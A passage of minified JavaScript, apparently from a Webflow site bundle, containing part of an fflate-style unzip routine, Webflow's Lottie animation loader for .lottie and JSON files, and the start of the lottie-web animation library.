                    if (!n || i && i.f && !i.l) return e || new r(0);
                    let l = !e || i, h = !i || i.i;
                    i || (i = {}), e || (e = new r(3 * n));
                    let p = function (t) {
                        let i = e.length;
                        if (t > i) {
                            let n = new r(Math.max(2 * i, t));
                            n.set(e), e = n
                        }
                    }, f = i.f || 0, d = i.p || 0, y = i.b || 0, g = i.l, S = i.d, P = i.m, C = i.n, w = 8 * n;
                    do {
                        if (!g) {
                            f = _(t, d, 1);
                            let a = _(t, d + 1, 3);
                            if (d += 3, !a) {
                                let r = t[(O = T(d) + 4) - 4] | t[O - 3] << 8, a = O + r;
                                if (a > n) {
                                    h && A(0);
                                    break
                                }
                                l && p(y + r), e.set(t.subarray(O, a), y), i.b = y += r, i.p = d = 8 * a, i.f = f;
                                continue
                            }
                            if (1 === a) g = v, S = E, P = 9, C = 5; else if (2 === a) {
                                let e = _(t, d, 31) + 257, i = _(t, d + 10, 15) + 4, n = e + _(t, d + 5, 31) + 1;
                                d += 14;
                                let a = new r(n), s = new r(19);
                                for (var M = 0; M < i; ++M) s[o[M]] = _(t, d + 3 * M, 7);
                                d += 3 * i;
                                let l = b(s), h = (1 << l) - 1, c = m(s, l, 1);
                                for (M = 0; M < n;) {
                                    let e = c[_(t, d, h)];
                                    var O;
                                    if (d += 15 & e, (O = e >>> 4) < 16) a[M++] = O; else {
                                        var D = 0;
                                        let e = 0;
                                        for (16 === O ? (e = 3 + _(t, d, 3), d += 2, D = a[M - 1]) : 17 === O ? (e = 3 + _(t, d, 7), d += 3) : 18 === O && (e = 11 + _(t, d, 127), d += 7); e--;) a[M++] = D
                                    }
                                }
                                let p = a.subarray(0, e);
                                var k = a.subarray(e);
                                P = b(p), C = b(k), g = m(p, P, 1), S = m(k, C, 1)
                            } else A(1);
                            if (d > w) {
                                h && A(0);
                                break
                            }
                        }
                        l && p(y + 131072);
                        let x = (1 << P) - 1, R = (1 << C) - 1, F = d;
                        for (; ; F = d) {
                            let r = (D = g[I(t, d) & x]) >>> 4;
                            if (d += 15 & D, d > w) {
                                h && A(0);
                                break
                            }
                            if (D || A(2), r < 256) e[y++] = r; else {
                                if (256 === r) {
                                    F = d, g = null;
                                    break
                                }
                                {
                                    let i = r - 254;
                                    if (r > 264) {
                                        var L = a[M = r - 257];
                                        i = _(t, d, (1 << L) - 1) + c[M], d += L
                                    }
                                    let n = S[I(t, d) & R], o = n >>> 4;
                                    if (n || A(3), d += 15 & n, k = u[o], o > 3 && (L = s[o], k += I(t, d) & (1 << L) - 1, d += L), d > w) {
                                        h && A(0);
                                        break
                                    }
                                    l && p(y + 131072);
                                    let f = y + i;
                                    for (; y < f; y += 4) e[y] = e[y - k], e[y + 1] = e[y + 1 - k], e[y + 2] = e[y + 2 - k], e[y + 3] = e[y + 3 - k];
                                    y = f
                                }
                            }
                        }
                        i.l = g, i.p = F, i.b = y, i.f = f, g && (f = 1, i.m = P, i.d = S, i.n = C)
                    } while (!f);
                    return y === e.length ? e : x(e, 0, y)
                }, C = function (t, e, r) {
                    let i = t(), n = t.toString(),
                        a = n.slice(n.indexOf("[") + 1, n.lastIndexOf("]")).replace(/\s+/g, "").split(",");
                    for (let t = 0; t < i.length; ++t) {
                        let n = i[t], s = a[t];
                        if ("function" == typeof n) {
                            e += ";" + s + "=";
                            let t = n.toString();
                            if (n.prototype) if (-1 !== t.indexOf("[native code]")) {
                                let r = t.indexOf(" ", 8) + 1;
                                e += t.slice(r, t.indexOf("(", r))
                            } else {
                                e += t;
                                for (let t in n.prototype) e += ";" + s + ".prototype." + t + "=" + n.prototype[t].toString()
                            } else e += t
                        } else r[s] = n
                    }
                    return [e, r]
                }, w = [], M = function (t, r, i, n) {
                    let a;
                    if (!w[i]) {
                        let e = "", r = {}, n = t.length - 1;
                        for (let i = 0; i < n; ++i) a = C(t[i], e, r), e = a[0], r = a[1];
                        w[i] = C(t[n], e, r)
                    }
                    let s = function (t, e) {
                        let r = {};
                        for (var i in t) r[i] = t[i];
                        for (var i in e) r[i] = e[i];
                        return r
                    }({}, w[i][1]);
                    return function (t, r, i, n, a) {
                        let s = new Worker(e[r] || (e[r] = URL.createObjectURL(new Blob([t + ';addEventListener("error",function(e){e=e.error;postMessage({$e$:[e.message,e.code,e.stack]})})'], {type: "text/javascript"}))));
                        return s.onmessage = function (t) {
                            let e = t.data, r = e.$e$;
                            if (r) {
                                let t = new Error(r[0]);
                                t.code = r[1], t.stack = r[2], a(t, null)
                            } else a(null, e)
                        }, s.postMessage(i, n), s
                    }(w[i][0] + ";onmessage=function(e){for(var kz in e.data)self[kz]=e.data[kz];onmessage=" + r.toString() + "}", i, s, function (t) {
                        let e = [];
                        for (let r in t) t[r].buffer && e.push((t[r] = new t[r].constructor(t[r])).buffer);
                        return e
                    }(s), n)
                }, O = function () {
                    return [r, i, n, a, s, o, c, u, v, E, f, S, m, b, _, I, T, x, A, P, N, D, k]
                }, D = function (t) {
                    return postMessage(t, [t.buffer])
                }, k = function (t) {
                    return t && t.size && new r(t.size)
                }, L = function (t, e, r, i, n, a) {
                    var s = M(r, i, n, (function (t, e) {
                        s.terminate(), a(t, e)
                    }));
                    return s.postMessage([t, e], e.consume ? [t.buffer] : []), function () {
                        s.terminate()
                    }
                }, R = function (t, e) {
                    return t[e] | t[e + 1] << 8
                }, F = function (t, e) {
                    return (t[e] | t[e + 1] << 8 | t[e + 2] << 16 | t[e + 3] << 24) >>> 0
                };

            function N(t, e) {
                return P(t, e)
            }

            var V = typeof TextDecoder < "u" && new TextDecoder, B = function (t) {
                for (let e = "", r = 0; ;) {
                    let i = t[r++], n = (i > 127) + (i > 223) + (i > 239);
                    if (r + n > t.length) return [e, x(t, r - 1)];
                    n ? 3 === n ? (i = ((15 & i) << 18 | (63 & t[r++]) << 12 | (63 & t[r++]) << 6 | 63 & t[r++]) - 65536, e += String.fromCharCode(55296 | i >> 10, 56320 | 1023 & i)) : e += 1 & n ? String.fromCharCode((31 & i) << 6 | 63 & t[r++]) : String.fromCharCode((15 & i) << 12 | (63 & t[r++]) << 6 | 63 & t[r++]) : e += String.fromCharCode(i)
                }
            };

            function G(t, e) {
                if (e) {
                    let e = "";
                    for (let r = 0; r < t.length; r += 16384) e += String.fromCharCode.apply(null, t.subarray(r, r + 16384));
                    return e
                }
                if (V) return V.decode(t);
                {
                    let e = B(t), r = e[0];
                    return e[1].length && A(8), r
                }
            }

            var j = function (t, e) {
                    return e + 30 + R(t, e + 26) + R(t, e + 28)
                }, z = function (t, e, r) {
                    let i = R(t, e + 28), n = G(t.subarray(e + 46, e + 46 + i), !(2048 & R(t, e + 8))), a = e + 46 + i,
                        s = F(t, e + 20), o = r && 4294967295 === s ? z64e(t, a) : [s, F(t, e + 24), F(t, e + 42)], l = o[0],
                        h = o[1], c = o[2];
                    return [R(t, e + 10), l, h, n, a + R(t, e + 30) + R(t, e + 32), c]
                },
                W = "function" == typeof queueMicrotask ? queueMicrotask : "function" == typeof setTimeout ? setTimeout : function (t) {
                    t()
                }
        })), L_ = {};

    function zW(t) {
        let e = JSON.parse(t);
        if (!("animations" in e)) throw new Error("Manifest not found");
        if (0 === e.animations.length) throw new Error("No animations listed in the manifest");
        return e
    }

    function HW(t) {
        let e = new Uint8Array(t, 0, 32);
        return 80 === e[0] && 75 === e[1] && 3 === e[2] && 4 === e[3]
    }

    async function jW(t) {
        return await fetch(new URL(t).href).then((t => t.arrayBuffer()))
    }

    async function WW(t) {
        return (await new Promise((e => {
            let r = new FileReader;
            r.readAsDataURL(new Blob([t])), r.onload = () => e(r.result)
        }))).split(",", 2)[1]
    }

    async function UW(t) {
        let e = new Uint8Array(t), r = await new Promise(((t, r) => {
            (0, ts.unzip)(e, ((e, i) => e ? r(e) : t(i)))
        }));
        return {read: t => (0, ts.strFromU8)(r[t]), readB64: async t => await WW(r[t])}
    }

    async function XW(t, e) {
        if (!("assets" in t)) return t;
        return (await Promise.all(t.assets.map((async function (t) {
            let {p: r} = t;
            if (null == r || null == e.read(`images/${r}`)) return t;
            let i = r.split(".").pop(), n = await e.readB64(`images/${r}`);
            if (i?.startsWith("data:")) return t.p = i, t.e = 1, t;
            switch (i) {
                case"svg":
                case"svg+xml":
                    t.p = `data:image/svg+xml;base64,${n}`;
                    break;
                case"png":
                case"jpg":
                case"jpeg":
                case"gif":
                case"webp":
                    t.p = `data:image/${i};base64,${n}`;
                    break;
                default:
                    t.p = `data:;base64,${n}`
            }
            return t.e = 1, t
        })))).map(((e, r) => {
            t.assets[r] = e
        })), t
    }

    async function q_(t) {
        let e = await UW(t), r = zW(e.read("manifest.json"));
        return (await Promise.all(r.animations.map((t => XW(JSON.parse(e.read(`animations/${t.id}.json`)), e)))))[0]
    }

    async function $W(t) {
        let e = await jW(t);
        return HW(e) ? await q_(e) : JSON.parse((new TextDecoder).decode(e))
    }

    UP(L_, {fetchLottie: () => $W, unZipDotLottie: () => q_});
    var ts, k_ = WP((() => {
        ts = XP(F_())
    })), z_ = E((t => {
        "use strict";
        var e = ut().default;
        Object.defineProperty(t, "__esModule", {value: !0}), t.ready = t.init = t.destroy = t.createInstance = t.cleanupElement = void 0;
        var r = e(xr()), i = e(dc()), n = e(No());
        v_();
        var a = (k_(), $P(L_)), s = "playing", o = "stopped", l = new class {
            constructor() {
                (0, i.default)(this, "_cache", [])
            }

            set(t, e) {
                let r = (0, n.default)(this._cache, (({wrapper: e}) => e === t));
                -1 !== r && this._cache.splice(r, 1), this._cache.push({wrapper: t, instance: e})
            }

            delete(t) {
                let e = (0, n.default)(this._cache, (({wrapper: e}) => e === t));
                -1 !== e && this._cache.splice(e, 1)
            }

            get(t) {
                let e = (0, n.default)(this._cache, (({wrapper: e}) => e === t));
                return -1 !== e ? this._cache[e].instance : null
            }
        }, h = {}, c = class {
            constructor() {
                (0, i.default)(this, "config", null), (0, i.default)(this, "currentState", o), (0, i.default)(this, "handlers", {
                    enterFrame: [],
                    complete: [],
                    loop: [],
                    dataReady: [],
                    destroy: [],
                    error: []
                })
            }

            load(t) {
                let e = (t.dataset || h).src || "";
                e.endsWith(".lottie") ? (0, a.fetchLottie)(e).then((e => {
                    this._loadAnimation(t, e)
                })) : this._loadAnimation(t, void 0), l.set(t, this), this.container = t
            }

            _loadAnimation(t, e) {
                let i = t.dataset || h, n = i.src || "", a = i.preserveAspectRatio || "xMidYMid meet",
                    l = i.renderer || "svg", c = 1 === parseFloat(i.loop), p = parseFloat(i.direction) || 1,
                    u = 1 === parseFloat(i.autoplay), f = parseFloat(i.duration) || 0,
                    d = 1 === parseFloat(i.isIx2Target), m = parseFloat(i.ix2InitialState);
                isNaN(m) && (m = null);
                let y = {
                    src: n,
                    loop: c,
                    autoplay: u,
                    renderer: l,
                    direction: p,
                    duration: f,
                    hasIx2: d,
                    ix2InitialValue: m,
                    preserveAspectRatio: a
                };
                if (this.animationItem && this.config && this.config.src === n && l === this.config.renderer && a === this.config.preserveAspectRatio) {
                    if (c !== this.config.loop && this.setLooping(c), d || (p !== this.config.direction && this.setDirection(p), f !== this.config.duration && (f > 0 && f !== this.duration ? this.setSpeed(this.duration / f) : this.setSpeed(1))), u && this.play(), m && m !== this.config.ix2InitialValue) {
                        let t = m / 100;
                        this.goToFrame(this.frames * t)
                    }
                    return void (this.config = y)
                }
                let g = {
                    container: t,
                    loop: c,
                    autoplay: u,
                    renderer: l,
                    rendererSettings: {preserveAspectRatio: a, progressiveLoad: !0, hideOnTransparent: !0}
                };
                try {
                    this.animationItem && this.destroy(), this.animationItem = window.Webflow.require("lottie").lottie.loadAnimation((0, r.default)({}, g, e ? {animationData: e} : {path: n}))
                } catch (t) {
                    return void this.handlers.error.forEach((e => e(t)))
                }
                this.animationItem && (!(!window.Webflow.env("design") && !window.Webflow.env("preview")) && (this.animationItem.addEventListener("enterFrame", (() => {
                    if (!this.isPlaying) return;
                    let {currentFrame: t, totalFrames: e, playDirection: r} = this.animationItem, i = t / e * 100,
                        n = Math.round(1 === r ? i : 100 - i);
                    this.handlers.enterFrame.forEach((e => e(n, t)))
                })), this.animationItem.addEventListener("complete", (() => {
                    this.currentState === s && this.animationItem.loop ? this.currentState = o : this.handlers.complete.forEach((t => t()))
                })), this.animationItem.addEventListener("loopComplete", (t => {
                    this.handlers.loop.forEach((e => e(t)))
                })), this.animationItem.addEventListener("data_failed", (t => {
                    this.handlers.error.forEach((e => e(t)))
                })), this.animationItem.addEventListener("error", (t => {
                    this.handlers.error.forEach((e => e(t)))
                }))), this.isLoaded ? (this.handlers.dataReady.forEach((t => t())), u && this.play()) : this.animationItem.addEventListener("data_ready", (() => {
                    if (this.handlers.dataReady.forEach((t => t())), d || (this.setDirection(p), f > 0 && f !== this.duration && this.setSpeed(this.duration / f), u && this.play()), m) {
                        let t = m / 100;
                        this.goToFrame(this.frames * t)
                    }
                })), this.config = y)
            }

            onFrameChange(t) {
                -1 === this.handlers.enterFrame.indexOf(t) && this.handlers.enterFrame.push(t)
            }

            onPlaybackComplete(t) {
                -1 === this.handlers.complete.indexOf(t) && this.handlers.complete.push(t)
            }

            onLoopComplete(t) {
                -1 === this.handlers.loop.indexOf(t) && this.handlers.loop.push(t)
            }

            onDestroy(t) {
                -1 === this.handlers.destroy.indexOf(t) && this.handlers.destroy.push(t)
            }

            onDataReady(t) {
                -1 === this.handlers.dataReady.indexOf(t) && this.handlers.dataReady.push(t)
            }

            onError(t) {
                -1 === this.handlers.error.indexOf(t) && this.handlers.error.push(t)
            }

            play() {
                if (!this.animationItem) return;
                let t = 1 === this.animationItem.playDirection ? 0 : this.frames;
                this.animationItem.goToAndPlay(t, !0), this.currentState = s
            }

            stop() {
                if (this.animationItem) {
                    if (this.isPlaying) {
                        let {playDirection: t} = this.animationItem, e = 1 === t ? 0 : this.frames;
                        this.animationItem.goToAndStop(e, !0)
                    }
                    this.currentState = o
                }
            }

            destroy() {
                this.animationItem && (this.isPlaying && this.stop(), this.handlers.destroy.forEach((t => t())), this.container && l.delete(this.container), this.animationItem.destroy(), Object.keys(this.handlers).forEach((t => this.handlers[t].length = 0)), this.animationItem = null, this.container = null, this.config = null)
            }

            get isPlaying() {
                return !!this.animationItem && !this.animationItem.isPaused
            }

            get isPaused() {
                return !!this.animationItem && this.animationItem.isPaused
            }

            get duration() {
                return this.animationItem ? this.animationItem.getDuration() : 0
            }

            get frames() {
                return this.animationItem ? this.animationItem.totalFrames : 0
            }

            get direction() {
                return this.animationItem ? this.animationItem.playDirection : 1
            }

            get isLoaded() {
                return this.animationItem, this.animationItem.isLoaded
            }

            get ix2InitialValue() {
                return this.config ? this.config.ix2InitialValue : null
            }

            goToFrame(t) {
                this.animationItem && this.animationItem.setCurrentRawFrameValue(t)
            }

            setSubframe(t) {
                this.animationItem && this.animationItem.setSubframe(t)
            }

            setSpeed(t = 1) {
                this.animationItem && (this.isPlaying && this.stop(), this.animationItem.setSpeed(t))
            }

            setLooping(t) {
                this.animationItem && (this.isPlaying && this.stop(), this.animationItem.loop = t)
            }

            setDirection(t) {
                this.animationItem && (this.isPlaying && this.stop(), this.animationItem.setDirection(t), this.goToFrame(1 === t ? 0 : this.frames))
            }
        }, p = () => Array.from(document.querySelectorAll('[data-animation-type="lottie"]')), u = t => {
            let e = l.get(t);
            return null == e && (e = new c), e.load(t), e
        };
        t.createInstance = u;
        var f = t => {
            let e = l.get(t);
            e && e.destroy()
        };
        t.cleanupElement = f;
        var d = () => {
            p().forEach((t => {
                1 === parseFloat(t.getAttribute("data-is-ix2-target")) || f(t), u(t)
            }))
        };
        t.init = d;
        t.destroy = () => {
            p().forEach(f)
        };
        var m = d;
        t.ready = m
    })), H_ = E(((exports, module) => {
        var e, t;
        typeof navigator < "u" && (e = exports, t = function () {
            "use strict";
            var svgNS = "http://www.w3.org/2000/svg", locationHref = "", _useWebWorker = !1,
                initialDefaultFrame = -999999, setWebWorker = function (t) {
                    _useWebWorker = !!t
                }, getWebWorker = function () {
                    return _useWebWorker
                }, setLocationHref = function (t) {
                    locationHref = t
                }, getLocationHref = function () {
                    return locationHref
                };

            function createTag(t) {
                return document.createElement(t)
            }

            function extendPrototype(t, e) {
                var r, i, n = t.length;
                for (r = 0; r < n; r += 1) for (var a in i = t[r].prototype) Object.prototype.hasOwnProperty.call(i, a) && (e.prototype[a] = i[a])
            }

            function getDescriptor(t, e) {
                return Object.getOwnPropertyDescriptor(t, e)
            }

            function createProxyFunction(t) {
                function e() {
                }

                return e.prototype = t, e
            }

            var audioControllerFactory = function () {
                function t(t) {
                    this.audios = [], this.audioFactory = t, this._volume = 1, this._isMuted = !1
                }

                return t.prototype = {
                    addAudio: function (t) {
                        this.audios.push(t)
                    }, pause: function () {
                        var t, e = this.audios.length;
                        for (t = 0; t < e; t += 1) this.audios[t].pause()
                    }, resume: function () {
                        var t, e = this.audios.length;
                        for (t = 0; t < e; t += 1) this.audios[t].resume()
                    }, setRate: function (t) {
                        var e, r = this.audios.length;
                        for (e = 0; e < r; e += 1) this.audios[e].setRate(t)
                    }, createAudio: function (t) {
                        return this.audioFactory ? this.audioFactory(t) : window.Howl ? new window.Howl({src: [t]}) : {
                            isPlaying: !1,
                            play: function () {
                                this.isPlaying = !0
                            },
                            seek: function () {
                                this.isPlaying = !1
                            },
                            playing: function () {
                            },
                            rate: function () {
                            },
                            setVolume: function () {
                            }
                        }
                    }, setAudioFactory: function (t) {
                        this.audioFactory = t
                    }, setVolume: function (t) {
                        this._volume = t, this._updateVolume()
                    }, mute: function () {
                        this._isMuted = !0, this._updateVolume()
                    }, unmute: function () {
                        this._isMuted = !1, this._updateVolume()
                    }, getVolume: function () {
                        return this._volume
                    }, _updateVolume: function () {
                        var t, e = this.audios.length;
                        for (t = 0; t < e; t += 1) this.audios[t].volume(this._volume * (this._isMuted ? 0 : 1))
                    }
                }, function () {
                    return new t
                }
            }(), createTypedArray = function () {
                function t(t, e) {
                    var r, i = 0, n = [];
                    switch (t) {
                        case"int16":
                        case"uint8c":
                            r = 1;
                            break;
                        default:
                            r = 1.1
                    }
                    for (i = 0; i < e; i += 1) n.push(r);
                    return n
                }

                return "function" == typeof Uint8ClampedArray && "function" == typeof Float32Array ? function (e, r) {
                    return "float32" === e ? new Float32Array(r) : "int16" === e ? new Int16Array(r) : "uint8c" === e ? new Uint8ClampedArray(r) : t(e, r)
                } : t
            }();

            function createSizedArray(t) {
                return Array.apply(null, {length: t})
            }

            function _typeof$6(t) {
                return (_typeof$6 = "function" == typeof Symbol && "symbol" == typeof Symbol.iterator ? function (t) {
                    return typeof t
                } : function (t) {
                    return t && "function" == typeof Symbol && t.constructor === Symbol && t !== Symbol.prototype ? "symbol" : typeof t
                })(t)
            }

            var subframeEnabled = !0, expressionsPlugin = null, expressionsInterfaces = null, idPrefix$1 = "",
                isSafari = /^((?!chrome|android).)*safari/i.test(navigator.userAgent), _shouldRoundValues = !1,
                bmPow = Math.pow, bmSqrt = Math.sqrt, bmFloor = Math.floor, bmMax = Math.max, bmMin = Math.min,
                BMMath = {};

            function ProjectInterface$1() {
                return {}
            }

            (function () {
                var t,
                    e = ["abs", "acos", "acosh", "asin", "asinh", "atan", "atanh", "atan2", "ceil", "cbrt", "expm1", "clz32", "cos", "cosh", "exp", "floor", "fround", "hypot", "imul", "log", "log1p", "log2", "log10", "max", "min", "pow", "random", "round", "sign", "sin", "sinh", "sqrt", "tan", "tanh", "trunc", "E", "LN10", "LN2", "LOG10E", "LOG2E", "PI", "SQRT1_2", "SQRT2"],
                    r = e.length;
                for (t = 0; t < r; t += 1) BMMath[e[t]] = Math[e[t]]
            })(), BMMath.random = Math.random, BMMath.abs = function (t) {
                if ("object" === _typeof$6(t) && t.length) {
                    var e, r = createSizedArray(t.length), i = t.length;
                    for (e = 0; e < i; e += 1) r[e] = Math.abs(t[e]);
                    return r
                }
                return Math.abs(t)
            };
            var defaultCurveSegments = 150, degToRads = Math.PI / 180, roundCorner = .5519;

            function roundValues(t) {
                _shouldRoundValues = !!t
            }

            function bmRnd(t) {
                return _shouldRoundValues ? Math.round(t) : t
            }

            function styleDiv(t) {
                t.style.position = "absolute", t.style.top = 0, t.style.left = 0, t.style.display = "block", t.style.transformOrigin = "0 0", t.style.webkitTransformOrigin = "0 0", t.style.backfaceVisibility = "visible", t.style.webkitBackfaceVisibility = "visible", t.style.transformStyle = "preserve-3d", t.style.webkitTransformStyle = "preserve-3d", t.style.mozTransformStyle = "preserve-3d"
            }

            function BMEnterFrameEvent(t, e, r, i) {
                this.type = t, this.currentTime = e, this.totalTime = r, this.direction = i < 0 ? -1 : 1
            }

            function BMCompleteEvent(t, e) {
                this.type = t, this.direction = e < 0 ? -1 : 1
            }

            function BMCompleteLoopEvent(t, e, r, i) {
                this.type = t, this.currentLoop = r, this.totalLoops = e, this.direction = i < 0 ? -1 : 1
            }

            function BMSegmentStartEvent(t, e, r) {
                this.type = t, this.firstFrame = e, this.totalFrames = r
            }

            function BMDestroyEvent(t, e) {
                this.type = t, this.target = e
            }

            function BMRenderFrameErrorEvent(t, e) {
                this.type = "renderFrameError", this.nativeError = t, this.currentTime = e
            }

            function BMConfigErrorEvent(t) {
                this.type = "configError", this.nativeError = t
            }

            function BMAnimationConfigErrorEvent(t, e) {
                this.type = t, this.nativeError = e
            }

            var createElementID = (_count = 0, function () {
                return idPrefix$1 + "__lottie_element_" + (_count += 1)
            }), _count;

            function HSVtoRGB(t, e, r) {
                var i, n, a, s, o, l, h, c;
                switch (l = r * (1 - e), h = r * (1 - (o = 6 * t - (s = Math.floor(6 * t))) * e), c = r * (1 - (1 - o) * e), s % 6) {
                    case 0:
                        i = r, n = c, a = l;
                        break;
                    case 1:
                        i = h, n = r, a = l;
                        break;
                    case 2:
                        i = l, n = r, a = c;
                        break;
                    case 3:
                        i = l, n = h, a = r;
                        break;
                    case 4:
                        i = c, n = l, a = r;
                        break;
                    case 5:
                        i = r, n = l, a = h
                }
                return [i, n, a]
            }

            function RGBtoHSV(t, e, r) {
                var i, n = Math.max(t, e, r), a = Math.min(t, e, r), s = n - a, o = 0 === n ? 0 : s / n, l = n / 255;
                switch (n) {
                    case a:
                        i = 0;
                        break;
                    case t:
                        i = e - r + s * (e < r ? 6 : 0), i /= 6 * s;
                        break;
                    case e:
                        i = r - t + 2 * s, i /= 6 * s;
                        break;
                    case r:
                        i = t - e + 4 * s, i /= 6 * s
                }
                return [i, o, l]
            }

            function addSaturationToRGB(t, e) {
                var r = RGBtoHSV(255 * t[0], 255 * t[1], 255 * t[2]);
                return r[1] += e, r[1] > 1 ? r[1] = 1 : r[1] <= 0 && (r[1] = 0), HSVtoRGB(r[0], r[1], r[2])
            }

            function addBrightnessToRGB(t, e) {
                var r = RGBtoHSV(255 * t[0], 255 * t[1], 255 * t[2]);
                return r[2] += e, r[2] > 1 ? r[2] = 1 : r[2] < 0 && (r[2] = 0), HSVtoRGB(r[0], r[1], r[2])
            }

            function addHueToRGB(t, e) {
                var r = RGBtoHSV(255 * t[0], 255 * t[1], 255 * t[2]);
                return r[0] += e / 360, r[0] > 1 ? r[0] -= 1 : r[0] < 0 && (r[0] += 1), HSVtoRGB(r[0], r[1], r[2])
            }

            var rgbToHex = function () {
                var t, e, r = [];
                for (t = 0; t < 256; t += 1) e = t.toString(16), r[t] = 1 === e.length ? "0" + e : e;
                return function (t, e, i) {
                    return t < 0 && (t = 0), e < 0 && (e = 0), i < 0 && (i = 0), "#" + r[t] + r[e] + r[i]
                }
            }(), setSubframeEnabled = function (t) {
                subframeEnabled = !!t
            }, getSubframeEnabled = function () {
                return subframeEnabled
            }, setExpressionsPlugin = function (t) {
                expressionsPlugin = t
            }, getExpressionsPlugin = function () {
                return expressionsPlugin
            }, setExpressionInterfaces = function (t) {
                expressionsInterfaces = t
            }, getExpressionInterfaces = function () {
                return expressionsInterfaces
            }, setDefaultCurveSegments = function (t) {
                defaultCurveSegments = t
            }, getDefaultCurveSegments = function () {
                return defaultCurveSegments
            }, setIdPrefix = function (t) {
                idPrefix$1 = t
            }, getIdPrefix = function () {
                return idPrefix$1
            };

            function createNS(t) {
                return document.createElementNS(svgNS, t)
            }

            function _typeof$5(t) {
                return (_typeof$5 = "function" == typeof Symbol && "symbol" == typeof Symbol.iterator ? function (t) {
                    return typeof t
                } : function (t) {
                    return t && "function" == typeof Symbol && t.constructor === Symbol && t !== Symbol.prototype ? "symbol" : typeof t
                })(t)
            }

            var dataManager = function () {
                var t, e, r = 1, i = [], n = {
                    onmessage: function () {
                    }, postMessage: function (e) {
                        t({data: e})
                    }
                }, a = {
                    postMessage: function (t) {
                        n.onmessage({data: t})
                    }
                };

                function s() {
                    e || ((e = function (e) {
                        if (window.Worker && window.Blob && getWebWorker()) {
                            var r = new Blob(["var _workerSelf = self; self.onmessage = ", e.toString()], {type: "text/javascript"}),
                                i = URL.createObjectURL(r);
                            return new Worker(i)
                        }
                        return t = e, n
                    }((function (t) {
                        if (a.dataManager || (a.dataManager = function () {
                            function t(n, a) {
                                var s, o, l, h, c, u, f = n.length;
                                for (o = 0; o < f; o += 1) if ("ks" in (s = n[o]) && !s.completed) {
                                    if (s.completed = !0, s.hasMask) {
                                        var d = s.masksProperties;
                                        for (h = d.length, l = 0; l < h; l += 1) if (d[l].pt.k.i) i(d[l].pt.k); else for (u = d[l].pt.k.length, c = 0; c < u; c += 1) d[l].pt.k[c].s && i(d[l].pt.k[c].s[0]), d[l].pt.k[c].e && i(d[l].pt.k[c].e[0])
                                    }
                                    0 === s.ty ? (s.layers = e(s.refId, a), t(s.layers, a)) : 4 === s.ty ? r(s.shapes) : 5 === s.ty && p(s)
                                }
                            }

                            function e(t, e) {
                                var r = function (t, e) {
                                    for (var r = 0, i = e.length; r < i;) {
                                        if (e[r].id === t) return e[r];
                                        r += 1
                                    }
                                    return null
                                }(t, e);
                                return r ? r.layers.__used ? JSON.parse(JSON.stringify(r.layers)) : (r.layers.__used = !0, r.layers) : null
                            }

                            function r(t) {
                                var e, n, a;
                                for (e = t.length - 1; e >= 0; e -= 1) if ("sh" === t[e].ty) if (t[e].ks.k.i) i(t[e].ks.k); else for (a = t[e].ks.k.length, n = 0; n < a; n += 1) t[e].ks.k[n].s && i(t[e].ks.k[n].s[0]), t[e].ks.k[n].e && i(t[e].ks.k[n].e[0]); else "gr" === t[e].ty && r(t[e].it)
                            }

                            function i(t) {
                                var e, r = t.i.length;
                                for (e = 0; e < r; e += 1) t.i[e][0] += t.v[e][0], t.i[e][1] += t.v[e][1], t.o[e][0] += t.v[e][0], t.o[e][1] += t.v[e][1]
                            }

                            function n(t, e) {
                                var r = e ? e.split(".") : [100, 100, 100];
                                return t[0] > r[0] || !(r[0] > t[0]) && (t[1] > r[1] || !(r[1] > t[1]) && (t[2] > r[2] || !(r[2] > t[2]) && null))
                            }

                            var a, s = function () {
                                var t = [4, 4, 14];

                                function e(t) {
                                    var e, r, i, n = t.length;
                                    for (e = 0; e < n; e += 1) 5 === t[e].ty && (i = (r = t[e]).t.d, r.t.d = {
                                        k: [{
                                            s: i,
                                            t: 0
                                        }]
                                    })
                                }

                                return function (r) {
                                    if (n(t, r.v) && (e(r.layers), r.assets)) {
                                        var i, a = r.assets.length;
                                        for (i = 0; i < a; i += 1) r.assets[i].layers && e(r.assets[i].layers)
                                    }
                                }
                            }(), o = (a = [4, 7, 99], function (t) {
                                if (t.chars && !n(a, t.v)) {
                                    var e, i = t.chars.length;
                                    for (e = 0; e < i; e += 1) {
                                        var s = t.chars[e];
                                        s.data && s.data.shapes && (r(s.data.shapes), s.data.ip = 0, s.data.op = 99999, s.data.st = 0, s.data.sr = 1, s.data.ks = {
                                            p: {
                                                k: [0, 0],
                                                a: 0
                                            },
                                            s: {k: [100, 100], a: 0},
                                            a: {k: [0, 0], a: 0},
                                            r: {k: 0, a: 0},
                                            o: {k: 100, a: 0}
                                        }, t.chars[e].t || (s.data.shapes.push({ty: "no"}), s.data.shapes[0].it.push({
                                            p: {
                                                k: [0, 0],
                                                a: 0
                                            },
                                            s: {k: [100, 100], a: 0},
                                            a: {k: [0, 0], a: 0},
                                            r: {k: 0, a: 0},
                                            o: {k: 100, a: 0},
                                            sk: {k: 0, a: 0},
                                            sa: {k: 0, a: 0},
                                            ty: "tr"
                                        })))
                                    }
                                }
                            }), l = function () {
                                var t = [5, 7, 15];

                                function e(t) {
                                    var e, r, i = t.length;
                                    for (e = 0; e < i; e += 1) 5 === t[e].ty && (r = void 0, "number" == typeof (r = t[e].t.p).a && (r.a = {
                                        a: 0,
                                        k: r.a
                                    }), "number" == typeof r.p && (r.p = {
                                        a: 0,
                                        k: r.p
                                    }), "number" == typeof r.r && (r.r = {a: 0, k: r.r}))
                                }

                                return function (r) {
                                    if (n(t, r.v) && (e(r.layers), r.assets)) {
                                        var i, a = r.assets.length;
                                        for (i = 0; i < a; i += 1) r.assets[i].layers && e(r.assets[i].layers)
                                    }
                                }
                            }(), h = function () {
                                var t = [4, 1, 9];

                                function e(t) {
                                    var r, i, n, a = t.length;
                                    for (r = 0; r < a; r += 1) if ("gr" === t[r].ty) e(t[r].it); else if ("fl" === t[r].ty || "st" === t[r].ty) if (t[r].c.k && t[r].c.k[0].i) for (n = t[r].c.k.length, i = 0; i < n; i += 1) t[r].c.k[i].s && (t[r].c.k[i].s[0] /= 255, t[r].c.k[i].s[1] /= 255, t[r].c.k[i].s[2] /= 255, t[r].c.k[i].s[3] /= 255), t[r].c.k[i].e && (t[r].c.k[i].e[0] /= 255, t[r].c.k[i].e[1] /= 255, t[r].c.k[i].e[2] /= 255, t[r].c.k[i].e[3] /= 255); else t[r].c.k[0] /= 255, t[r].c.k[1] /= 255, t[r].c.k[2] /= 255, t[r].c.k[3] /= 255
                                }

                                function r(t) {
                                    var r, i = t.length;
